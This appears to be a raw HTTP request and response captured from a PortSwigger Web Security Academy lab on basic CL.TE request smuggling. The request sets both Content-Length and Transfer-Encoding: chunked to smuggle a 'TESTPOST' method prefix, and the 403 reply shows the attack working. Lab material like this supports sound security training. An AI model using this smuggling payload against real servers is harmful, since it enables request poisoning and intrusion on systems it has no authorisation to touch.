 POST / HTTP/1.1
Host: ac111f5a1e4b9a188026913d00da00fc.web-security-academy.net
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: session=gtay48rmNmT6IzxmJessEREJHJdRQ6qY
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Transfer-Encoding: chunked
0
test
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 30
"Unrecognized method TESTPOST"